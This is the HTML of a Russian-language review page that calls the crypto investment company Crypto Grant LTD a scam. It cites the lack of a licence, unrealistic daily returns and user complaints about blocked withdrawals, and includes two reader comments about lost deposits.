<li id="menu-item-14427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14427"><a title="Блог" href="/blog/">Блог</a></li>
</ul>								</div>

								<div class="social-icons">
								  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
								    <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/telegram.svg" alt="Icon telegram">
								  </a>
								  
								  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
								    <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/whatsapp.svg" alt="Icon watsapp">
								  </a>
								</div>

								<div class="account-action">
																		<a class="login" href="https://stablereviewer.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://stablereviewer.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button" aria-label="Открыть меню">
					<!-- <i class="fa fa-bars fa-2x"></i> -->
					<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://stable-reviews.com/wp-content/uploads/2024/09/icon-menu.png" alt="Menu Icon" width="32" height="32">
				</button>
			</div>
		</header>
		<div class="main-wrapper">





<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://stablereviewer.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://stablereviewer.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://stablereviewer.com/review-category/investicionnie-kompanii/kriptobirji/" itemprop="item"><span itemprop="name">Криптобиржи</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Проверка криптосервиса Crypto Grant LTD – обзор условий сотрудничества, отзывы о мошеннике</span></div>		</div>
	</section>

    <div class="container">
                    <div class="banners-top">
                <div class="top-banner">
                    <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                        <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/banner_h1.jpg" alt="banner">
                    </a>
                </div>
                <div class="bybit-banner">
                      <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                        <div class="img-wrap">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/stable_560.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                              title="Теперь твой доход тоже — с автоторговлей на bybit">
                        </div>
                      </a>
                </div> 
            </div>
    </div>

	<section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<div><h1 class="company-name">Проверка криптосервиса Crypto Grant LTD – обзор условий сотрудничества, отзывы о мошеннике</h1></div>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
								<div class="user-rating">
			<div class="stars">
				<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>			</div>
			<div class="count">
				1				(2)
			</div>
		</div>
							</div>
					
				</div>
				<div class="right" >
					<img class="company_thumbnail lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20130'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/07/kripto-logo.png" alt="Криптопроект Crypto Grant LTD (Крипто Грант ЛТД) – отзывы о мошеннике, обзор тактик развода  : https://stablereviewer.com" title="Криптопроект Crypto Grant LTD (Крипто Грант ЛТД) – отзывы о мошеннике, обзор тактик развода ">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fstablereviewer.com%2Freview%2Fcrypto-grant-ltd%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=Отзовик&amp;text=https%3A%2F%2Fstablereviewer.com%2Freview%2Fcrypto-grant-ltd%2F" class="share twitter" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fstablereviewer.com%2Freview%2Fcrypto-grant-ltd%2F&amp;title=%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0%20Crypto%20Grant%20LTD%20%E2%80%93%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D0%B9%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B5&amp;summary=Crypto%20Grant%20Ltd%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D1%81%D0%B5%D0%B1%D1%8F%20%D0%BA%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B9%20%D0%B8%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%20%D1%81%D1%82%D0%B0%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B8%D1%85%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2.%20%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C%D1%8E%20%D0%B8%D1%85%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B8%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D0%BE%D0%BC%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%B8%20%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D0%BC%D0%B8%20%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D1%80%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B0%D0%BC%D0%B8.%20%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B5%D1%82%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%20%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%20%D0%B2%20%D0%BF%D0%B5%D1%80%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%20%D0%B8%20%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8%2C%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%81%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0%D0%BC%D0%B8%2C%20%D1%81%20%D1%86%D0%B5%D0%BB%D1%8C%D1%8E%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D0%B8.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%20%D1%82%D0%B5%D0%BC%20%5B%26hellip%3B%5D&amp;source=Отзовик" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Fstablereviewer.com%2Freview%2Fcrypto-grant-ltd%2F" class="share vk" target="_blank" rel="nofollow" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">
			<div class="white-block score-breakdown">
				<div class="content-inner">
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1										(2)
									</div>
									</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Crypto Grant Ltd – это инвестиционная компания, которая позиционирует себя как надежный источник стабильного дохода для своих клиентов. Основной направленностью их деятельности является участие на криптовалютном рынке и управление финансовыми и коммерческими активами. Компания предлагает клиентам возможность инвестировать средства в перспективные проекты и технологии, связанные с криптовалютами, с целью получения высокой прибыли. Однако перед тем как принимать решение о сотрудничестве с данной компанией, важно проанализировать предоставленную информацию и обратить внимание на факты мошенничества, которые поднимаются в отзывах пользователей.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название</span></td>
<td><span style="font-weight: 400;">Crypto Grant LTD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год</span></td>
<td><span style="font-weight: 400;">2022</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Сайт</span></td>
<td><span style="font-weight: 400;">crypto-grantltd com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна</span></td>
<td><span style="font-weight: 400;">Англия</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия</span></td>
<td><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Контакты</span></td>
<td><span style="font-weight: 400;">support@ crypto-grantltd.com</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">На сайте crypto-grantltd com</span> <span style="font-weight: 400;">содержится информация о регистрации проекта в Великобритании и предоставлении лицензии и сертификата. Необходимо быть осторожными, так как некоторые мошеннические компании могут предоставлять поддельные документы. Недостаточно полной информации о команде специалистов также вызывает подозрения. Опыт и достижения участников команды не были указаны, что может быть поводом для сомнения в их профессионализме.</span></p>
<p><span style="font-weight: 400;">В ситуации с Crypto Grant Ltd необходимо быть предельно осторожным и внимательным. Определенные факты мошенничества, которые мы далее раскроем, указывают, что инвестирование опасно и повлечет для клиента финансовые потери.</span></p>
<h2><b>Отзывы трейдеров о деятельности crypto-grantltd com</b></h2>
<p><a href="/review-category/kriptovaljutnye-koshelki/"><span style="font-weight: 400;">Где хранить криптовалюту</span></a><span style="font-weight: 400;">, этим вопросом задается каждый, но дабы подобрать для себя надежную платформу, нужно внимательно изучить комментарии клиентов, которые дают свою независимую оценку. Проведя </span><span style="font-weight: 400;">обзор Crypto Grant Ltd</span><span style="font-weight: 400;">, мы обнаружили полное отсутствие положительных отзывов от пользователей, что вызывает серьезные опасения относительно надежности проекта. Важно подробно разобрать каждый отзыв и выявить, на что жалуются клиенты, чтобы предостеречь потенциальных инвесторов об опасности сотрудничества с этой организацией.</span></p>
<p><img class="alignnone size-full wp-image-19671 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20805%20258'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1.png" alt="" width="805" height="258" data-srcset="https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1.png 805w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1-300x96.png 300w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1-150x48.png 150w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1-768x246.png 768w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1-360x115.png 360w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1-263x84.png 263w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1-50x16.png 50w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1-25x8.png 25w" data-sizes="(max-width: 805px) 100vw, 805px" /></p>
<p><span style="font-weight: 400;">Трейдер явно выражает свое недовольство, называя проект Крипто Грант мошенническим. Он утверждает, что компания не выполняет свои обещания перед клиентами и не позволяет снимать деньги. По его словам, после запроса на вывод средств, система компании выдает ошибку, а затем сливает депозит клиента. Это типичные признаки мошеннических компаний, которые обманывают своих трейдеров, лишая их сбережений. </span></p>
<p><img class="alignnone size-full wp-image-19670 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20827%20328'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-2.png" alt="" width="827" height="328" data-srcset="https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-2.png 827w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-2-300x119.png 300w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-2-150x59.png 150w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-2-768x305.png 768w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-2-360x143.png 360w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-2-263x104.png 263w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-2-50x20.png 50w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-2-25x10.png 25w" data-sizes="(max-width: 827px) 100vw, 827px" /></p>
<p><span style="font-weight: 400;">Еще один участник платформы высказывает свои сомнения относительно обещаний компании об участии в партнерке без активного депозита. Он утверждает, что для вывода денег за привлеченных клиентов, необходимо пополнить торговый аккаунт. Подобная схема может свидетельствовать о мошеннических действиях, используемых недобросовестными брокерами. Этот отзыв подтверждает наличие подозрительных методов работы Crypto Grant Ltd, которые направлены на обман.</span></p>
<p><img class="alignnone size-full wp-image-19669 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20821%20306'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-3.png" alt="" width="821" height="306" data-srcset="https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-3.png 821w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-3-300x112.png 300w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-3-150x56.png 150w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-3-768x286.png 768w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-3-360x134.png 360w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-3-263x98.png 263w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-3-50x19.png 50w, https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-3-25x9.png 25w" data-sizes="(max-width: 821px) 100vw, 821px" /></p>
<p><span style="font-weight: 400;">Инвестор сообщает, что на его счету видел прибавление процентной ставки, но внезапно последние три дня начисления прекратились. При обращении к представителям компании, он получил ответ, что это временная системная ошибка и вскоре всё исправится. Это может быть признаком того, что компания использует тактику обмана, чтобы удержать клиентов и убедить их не снимать деньги. </span></p>
<p><span style="font-weight: 400;">На основании предоставленных отзывов и полного отсутствия положительных комментариев от участников платформы, можно сделать вывод о высокой вероятности мошенничества со стороны компании Crypto Grant Ltd. В случае, если вы столкнулись с проблемами во взаимодействии с </span><span style="font-weight: 400;">Крипто Грант</span><span style="font-weight: 400;">, специалисты нашего сайта готовы помочь в возврате ваших средств и предоставить консультацию по безопасным инвестициям. </span><a href="/kontakty/"><span style="font-weight: 400;">Напишите нам</span></a><span style="font-weight: 400;">, и мы поможем вам обезопасить свои финансы.</span></p>
<h2><b>Работа брокера Крипто Грант — опасные условия сотрудничества и правила вывода денег</b></h2>
<p><span style="font-weight: 400;">Crypto Grant Ltd предлагает инвестировать в различные тарифные планы, обещая клиентам оптимальную доходность и защиту их данных:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Базовый план: В этом плане вы можете внести депозит от 100 до 4999 долларов на срок в 7 дней. Ежедневная доходность составляет 2%, и вы имеете возможность получить 10% реферальной комиссии.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Профильный план: В данном плане ваши инвестиции должны быть в диапазоне от 5000 до 9999 долларов, а срок инвестирования также составляет 7 дней. Ежедневная доходность в этом случае увеличивается до 2,5%, и вы можете рассчитывать на бонусы от реферальной программы в размере 10%.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Премиум-план: Если вы готовы инвестировать от 10000 долларов, то этот план для вас. Здесь нет ограничений на максимальную сумму инвестиций, и срок действия составляет 7 дней. Ваши ежедневные доходы будут составлять 3%, а реферальная комиссия остается на уровне 10%.</span></li>
</ul>
<p><span style="font-weight: 400;">Казалось бы, выгодные ставки и краткий период инвестирования могут показаться привлекательными. Не стоит упускать из виду, что высокие доходы и короткий срок сопряжены с высокими рисками. Брокер не предоставляет гарантии безопасности вложений и может использовать такие агрессивные условия для привлечения большего числа клиентов и, возможно, последующего обмана.</span></p>
<p><span style="font-weight: 400;">Для начала сотрудничества, клиент должен пройти процесс регистрации на сайте crypto-grantltd com компании, предоставив свои ФИО, контактные данные и номер криптовалютного кошелька. Здесь возникает первое опасение — компания не требует прохождения верификации. Это означает, что пользователи не проходят проверку своей личности, что делает их уязвимыми перед возможными мошенническими действиями.</span></p>
<p><span style="font-weight: 400;">Правила вывода средств также содержат ряд скрытых рисков. Компания не устанавливает комиссии за снятие денег, что может показаться клиентам привлекательным. Это может быть просто ловушкой, чтобы удержать трейдеров дольше, и предотвратить их желание вывести средства.</span></p>
<p><span style="font-weight: 400;">Прибыль, полученная от инвестирования, накапливается на личном кабинете клиента, но здесь не указывается возможность контроля и прозрачности процесса накопления. Брокер может изменять условия вывода без предупреждения, что может привести к неприятным сюрпризам для инвесторов.</span></p>
<h2><b>Разоблачение проекта</b></h2>
<p><span style="font-weight: 400;">Давайте рассмотрим ключевые аспекты, которые делают Crypto Grant Ltd опасным СКАМом:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Важно отметить, что Crypto Grant Ltd не предоставляет документы, подтверждающие ее легальную деятельность. На их сайте есть упоминания о сертификате от авторитетного регулятора, но при изучении обнаруживается, что это всего лишь пустые обещания без реальных подтверждений.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Компания обещает нереально высокие проценты прибыли за краткий период инвестирования, что невозможно для легитимных финансовых организаций. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Crypto Grant Ltd не предоставляет достаточно информации о своей команде, инвестиционных стратегиях и прочих аспектах деятельности. </span></li>
</ul>
<p><i><span style="font-weight: 400;">Отсутствие прозрачности создает множество вопросов о том, как компания управляет средствами клиентов и куда их вклады фактически идут. Брокер также не предоставляет детальных отчетов о результатах своей деятельности, что не позволяет оценить реальную прибыльность инвестиций.</span></i></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Многочисленные </span><span style="font-weight: 400;">отзывы о Crypto Grant Ltd</span><span style="font-weight: 400;"> указывают на проблемы и недовольство клиентов. Пользователи жалуются на невозможность вывода средств, ошибки при попытке снятия денег и сомнительные условия сотрудничества. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Компания предоставляет только электронный адрес для связи, но не предоставляет никакой реальной информации о своем местоположении. </span></li>
</ul>
<p><span style="font-weight: 400;">Совокупность всех вышеуказанных факторов делает Crypto Grant Ltd явным СКАМом, который предназначен для обмана доверчивых инвесторов. </span></p>
<h2><b>Подводим итоги</b></h2>
<p><span style="font-weight: 400;">Crypto Grant Ltd, безусловно, является опасным мошенническим брокером, скрывающим свои истинные намерения от потенциальных клиентов. Мы выявили ряд фактов не позволяющие нам рекомендовать данную контору для сотрудничества:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">нет лицензии;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">негативные отзывы о Крипто Грант;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">нет данные компании;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">указан только электронный адрес для связи;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">сомнительные тарифные планы.</span></li>
</ul>
<p><span style="font-weight: 400;">Мы не рекомендуем данную контору и просим вас воздержаться от инвестирования на ее платформу. Будьте осторожны и не поддавайтесь на уговоры мошенника.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		</div>
	</div>

    
    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                <img class="lazy" style="width:100%" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

	<section class="company-comments">
		<div class="container">
			<div class="title-box">
				<div><p class="title">Все отзывы</p></div>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">			
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->
			
				<!-- comments -->
				<div class="comment-content comments">
												<!-- comment -->
	<div class="row comment-row  " id="comment-5682">
		<!-- comment media -->
		<div class="inner">
			<div class="top">
			<div class="comment-avatar">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive lazy" title="" alt="">
							</div>
			<div class="comment-name">
					<div class="meta">

							<div class="authr">Мирослава</div>
							<div class="date">12 мая, 2023, 16:41</div>

					</div>

				</div>
				</div>
			<div class="comment-content-wrap">

									<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я повелась и внесла 500 баксов. В итоге дописаться не могу и разблокировать свой аккаунт не могу.</p>
</div>							</div>
		</div><!-- .comment media -->
	</div><!-- .comment -->
		<!-- comment -->
	<div class="row comment-row  " id="comment-5683">
		<!-- comment media -->
		<div class="inner">
			<div class="top">
			<div class="comment-avatar">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive lazy" title="" alt="">
							</div>
			<div class="comment-name">
					<div class="meta">

							<div class="authr">Игорек</div>
							<div class="date">13 июля, 2023, 21:49</div>

					</div>

				</div>
				</div>
			<div class="comment-content-wrap">

									<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Аферисты, звонили мне месяц, убеждали начать сотрудничество. Я сдался и внес 800 баксов, теперь мои деньги пропали. И я не понимаю можно ли мне как-то добиться возврата.</p>
</div>							</div>
		</div><!-- .comment media -->
	</div><!-- .comment -->
										</div>
				<!-- .comments -->
			
				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>	
		</div>
				<div class="white-block">
			<div class="content-inner">	
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/crypto-grant-ltd/#respond" style="display:none;">or cancel reply</a></small></p><form action="https://stablereviewer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='19666' id='comment_post_ID' />
